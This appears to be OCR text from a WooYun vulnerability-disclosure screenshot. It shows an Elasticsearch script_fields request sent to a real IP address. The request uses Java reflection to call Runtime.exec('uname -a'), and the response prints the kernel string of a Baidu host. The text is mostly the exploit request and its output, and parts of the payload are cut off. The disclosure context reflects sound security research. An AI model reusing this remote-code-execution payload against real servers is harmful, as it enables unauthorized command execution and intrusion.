 Load URL
http://180.97.34.106:8200//_search
?source={"size":1,"script_fields": {"iswin": {"script":"java.lang.Math.class.forName(\"java.io.BufferedReader\").getConstructor(java.io.Reader.class).newInstance(java.la
Split URL
\").getConstructor(java.io.InputStream.class).newInstance(java.lang.Math.class.forName(\"java.lang.Runtime\").getRuntime().exec(\"uname -a\").getInputStream())).reac
Execute
Enable Post data Enable Referrer
JSON
Path
took : 11
Key:
timed_out : false
_shards
total : 282
{
successful : 282
failed : 0
hits
total : 8
max_score : 1
hits :
0
_index : "mountemei"
_type : "ticket"
_id : "11"
_score : 1
fields
mo
iswin :
0
got
"Linux nj02-trends-ubp-ac03.nj02.baidu.com 2.6.32_1-16-0-0 #1 SMP Mon Mar 30 14:58:43 CST 2015 x86_64 x8
S
www.wooyun.org